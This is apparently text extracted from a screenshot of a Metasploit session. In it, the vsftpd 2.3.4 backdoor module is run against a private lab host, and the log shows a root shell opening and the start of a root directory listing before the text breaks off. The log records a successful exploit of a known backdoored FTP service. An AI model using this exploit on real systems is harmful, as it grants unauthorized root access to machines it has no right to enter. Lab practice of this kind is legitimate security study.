 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.201.132:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.201.132:21 - USER: 331 Please specify the password.
[+] 192.168.201.132:21 - Backdoor service has been spawned, handling...
[+] 192.168.201.132:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened (192.168.201.131:41075 → 192.168.201.132:6200) at 2024-08-07 19:16:27 +0800
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt